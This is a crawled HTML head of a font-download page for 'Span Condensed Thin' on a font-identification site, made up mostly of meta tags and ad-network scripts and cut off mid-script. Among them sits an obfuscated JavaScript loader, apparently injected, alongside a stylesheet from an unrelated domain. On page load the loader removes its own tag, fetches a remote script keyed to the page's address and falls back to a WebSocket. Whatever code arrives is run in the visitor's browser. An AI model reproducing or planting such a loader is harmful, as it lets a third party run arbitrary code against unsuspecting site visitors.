

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/ADBE_Span-Condensed-Thin.font
body_size: 29113
content:
<!doctype html>
<html lang="en">
<head>
	<title>Span Condensed Thin Font - Serif Classic - What Font Is </title>
	<meta name="description" content="Span Condensed Thin Font - Serif Classic - What Font Is  - Download Span Condensed Thin Font - Elegant, thin serif font with a condensed style.  - Serif Class">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Span Condensed Thin font" />
<meta property="og:image:alt" content="Span Condensed Thin font" />
<meta property="og:description" content="Span Condensed Thin font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/ADBE_Span-Condensed-Thin.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Condensed-ThinA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 